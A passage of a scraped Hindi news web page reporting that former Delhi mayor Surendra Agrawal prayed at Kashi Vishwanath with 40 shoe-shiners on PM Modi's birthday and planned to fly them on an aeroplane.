\u092d\u0947\u0902\u091f \u0915\u0940 \u0917\u0908 \u0914\u0930 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0915\u0947 \u0926\u0940\u0930\u094d\u0918\u093e\u092f\u0941 \u0939\u094b\u0928\u0947 \u0915\u0940 \u0915\u093e\u092e\u0928\u093e \u092d\u0940 \u0915\u0940 \u0917\u0908\u0964\n\n\n\n\u0926\u093f\u0932\u094d\u0932\u0940 \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u092e\u0939\u093e\u092a\u094c\u0930 \u0928\u0947 \u0915\u093e\u0930\u094d\u092e\u093f\u0915\u094b\u0902 \u0915\u0947 \u0938\u093e\u0925 \u0915\u093f\u092f\u093e \u0926\u0930\u094d\u0936\u0928-\u092a\u0942\u091c\u0928\n\n\n\n\u0926\u093f\u0932\u094d\u0932\u0940 \u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u092e\u0939\u093e\u092a\u094c\u0930 \u0938\u0941\u0930\u0947\u0902\u0926\u094d\u0930 \u0905\u0917\u094d\u0930\u0935\u093e\u0932 \u0928\u0947 \u092a\u0940\u090f\u092e \u0915\u0947 \u091c\u0928\u094d\u092e\u0926\u093f\u0928 \u0915\u0947 \u0905\u0935\u0938\u0930 \u092a\u0930 \u0936\u0928\u093f\u0935\u093e\u0930 \u0915\u094b 40 \u0915\u093e\u0930\u094d\u092e\u093f\u0915\u094b\u0902 \u0915\u0947 \u0926\u0932 \u0915\u0947 \u0938\u093e\u0925 \u0915\u093e\u0936\u0940 \u0935\u093f\u0936\u094d\u0935\u0928\u093e\u0925 \u0927\u093e\u092e \u092e\u0947\u0902 \u0926\u0930\u094d\u0936\u0928-\u092a\u0942\u091c\u0928 \u0915\u093f\u092f\u093e\u0964 \u0938\u092d\u0940 \u0915\u094b \u0905\u0902\u0917\u0935\u0938\u094d\u0924\u094d\u0930 \u092d\u0947\u091f \u0915\u093f\u092f\u093e \u0917\u092f\u093e\u0964 \u0938\u0941\u0930\u0947\u0902\u0926\u094d\u0930 \u0905\u0917\u094d\u0930\u0935\u093e\u0932 \u0928\u0947 \u0915\u0939\u093e \u0915\u093f \u092c\u093e\u092c\u093e \u0935\u093f\u0936\u094d\u0935\u0928\u093e\u0925 \u0938\u0947 \u092d\u093e\u0930\u0924 \u0915\u0947 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940 \u0928\u0930\u0947\u0902\u0926\u094d\u0930 \u092e\u094b\u0926\u0940 \u0915\u0940 \u0932\u0902\u092c\u0940 \u0909\u092e\u094d\u0930 \u090f\u0935\u0902 \u0938\u094d\u0935\u0938\u094d\u0925 \u0936\u0930\u0940\u0930 \u0915\u0940 \u0915\u093e\u092e\u0928\u093e \u0915\u0940\u0964 \u092f\u0939 \u092d\u0940 \u0915\u093e\u092e\u0928\u093e \u0915\u093f\u092f\u093e \u0915\u093f \u092e\u0947\u0930\u0940 \u0909\u092e\u094d\u0930 \u092d\u0940 \u0909\u0928\u094d\u0939\u0947\u0902 \u0932\u0917\u0947 \u0914\u0930 \u092d\u093e\u0930\u0924 \u0935\u093f\u0936\u094d\u0935\u0917\u0941\u0930\u0941 \u092c\u0928\u0947\u0964 \u092e\u0947\u0930\u093e \u0926\u0947\u0936 \u0938\u094b\u0928\u0947 \u0915\u0940 \u091a\u093f\u095c\u093f\u092f\u093e \u0939\u0948\u0964\u0909\u0928\u094d\u0939\u094b\u0902\u0928\u0947 \u0938\u093e\u0925 \u0906\u090f \u0915\u093e\u0930\u094d\u092e\u093f\u0915\u094b\u0902 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u0915\u0939\u093e \u0915\u093f \u0926\u093f\u0932\u094d\u0932\u0940 \u0915\u0947 \u0938\u0921\u093c\u0915\u094b\u0902 \u092a\u0930 \u092c\u0948\u0920\u0915\u0930 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u091c\u0942\u0924\u0947-\u091a\u092a\u094d\u092a\u0932 \u0915\u094b \u091a\u092e\u0915\u093e\u0928\u0947 \u0935\u093e\u0932\u0947 \u0907\u0928 \u0932\u094b\u0917\u094b\u0902 \u0915\u093e \u091c\u0940\u0935\u0928 \u0906\u091c \u0924\u0915 \u0928\u0939\u0940\u0902 \u091a\u092e\u0915 \u0938\u0915\u093e\u0964 \u090f\u0915 \u0915\u093e\u0930\u094d\u092e\u093f\u0915 \u0910\u0938\u093e \u0939\u0948 \u091c\u094b \u090f\u092e\u090f \u092a\u093e\u0938 \u0939\u0948, \u0932\u0947\u0915\u093f\u0928 \u0909\u0938\u0947 \u0905\u092d\u0940 \u0924\u0915 \u0915\u0939\u0940\u0902 \u0928\u094c\u0915\u0930\u0940 \u0928\u0939\u0940\u0902 \u092e\u093f\u0932\u0940\u0964 \u0926\u093f\u0928 \u092d\u0930 \u0927\u0942\u092a \u092e\u0947\u0902 \u092c\u0948\u0920\u0915\u0930 \u0915\u093e\u092e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0926\u094b \u0938\u0947 \u0922\u093e\u0908 \u0938\u094c \u0924\u0915 \u0939\u0940 \u0915\u092e\u093e \u092a\u093e\u0924\u0947 \u0939\u0948\u0902\u0964 \u092f\u0939 \u0938\u094b\u091a\u0928\u0947 \u0915\u093e \u0935\u093f\u0937\u092f \u0939\u0948 \u0915\u093f \u0907\u0928\u0915\u093e \u092a\u0930\u093f\u0935\u093e\u0930 \u0915\u0948\u0938\u0947 \u091a\u0932\u0924\u093e \u0939\u094b\u0917\u093e\u0964 \u0907\u0928\u0915\u0940 \u0938\u0947\u0935\u093e \u0915\u0940 \u092d\u093e\u0935\u0928\u093e \u092e\u0928 \u092e\u0947\u0902 \u0906\u0908 \u0924\u094b \u0907\u0928\u094d\u0939\u0947\u0902 \u0939\u0935\u093e\u0908 \u091c\u0939\u093e\u091c \u0915\u0940 \u092f\u093e\u0924\u094d\u0930\u093e \u0915\u0930\u093e\u0928\u0947 \u0915\u0940 \u092f\u094b\u091c\u0928\u093e \u092c\u0928\u093e\u0908\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/3260\/special-puja-on-the-birthday-of-pm-modi\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"},"image":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/09\/05-2.jpg","width":1200,"height":469}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..&#038;url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&#038;redirect_uri=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6..%20https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3260/special-puja-on-the-birthday-of-pm-modi/&text=PM%20%E0%A4%AE%E0%A5%8B%E0%A4%A6%E0%A5%80%20%E0%A4%95%E0%A5%87%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%E0%A4%A6%E0%A4%BF%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B9%E0%A5%81%E0%A4%88%20%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%87%E0%A4%B7%20%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%E2%80%A6.." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/3254/team-indias-squad-can-change/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/1090481-indiat20schedule-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3254/team-indias-squad-can-change/" rel="prev">
					<h3 class="post-title">बदल सकता है टीम इंडिया का स्क्वाड............</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/3263/jitiya-vrat-2022-know-how-to-take-bath/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/20-2-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/3263/jitiya-vrat-2022-know-how-to-take-bath/" rel="next">
					<h3 class="post-title">Jitiya Vrat 2022: जानें नहाय-खाए विधि.......</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान" href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/36-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13219/voters-will-be-able-to-take-mobile-mobiles-in-bihar/">बिहार में वोटर मोबाइल ले जा सकेंगे, रंगीन फोटो वाली ईवीएम से होगा मतदान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 6, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा" href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/10/15-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2025/10/15-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/10/15.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13164/discussion-on-the-names-of-more-than-600-contenders-in-bihar-election-bjps-first-election-committee-meeting/">बिहार चुनाव: भाजपा की पहली चुनाव समिति बैठक में 600 से ज्यादा दावेदारों के नाम पर चर्चा</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी" href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/10/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/13142/preparations-were-to-protest-against-corruption-in-raipur/">रायपुर में नजरबंद हुए ननकीराम कंवर, भ्रष्टाचार के विरोध में धरने की थी तैयारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 4, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/">भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 28, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/3260/special-puja-on-the-birthday-of-pm-modi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">अंतराष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2025/09/118-1.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12993/india-targeted-pakistan-dispute-over-jaishankars-unga-speech/">भारत ने पाकिस्तान पर साधा निशाना: जयशंकर के UNGA भाषण पर विवाद</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 28, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
